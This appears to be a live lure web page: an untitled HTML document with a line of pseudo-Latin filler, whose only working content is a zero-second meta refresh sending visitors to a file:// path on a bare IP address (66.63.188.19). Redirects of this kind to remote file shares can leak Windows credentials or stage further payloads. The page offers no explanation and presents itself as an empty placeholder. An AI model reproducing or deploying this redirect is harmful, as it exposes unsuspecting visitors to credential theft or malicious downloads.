 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> </title>
</head>
<body>
<meta http-equiv="Refresh" content="0; url='file://66.63.188.19/bmkmsw/2.txt'" />
<div>Eos eaque magnii totam impedit eaa aut voluptatem aut. Quia velit sed sed sint dolores.</div>
</body>
</html>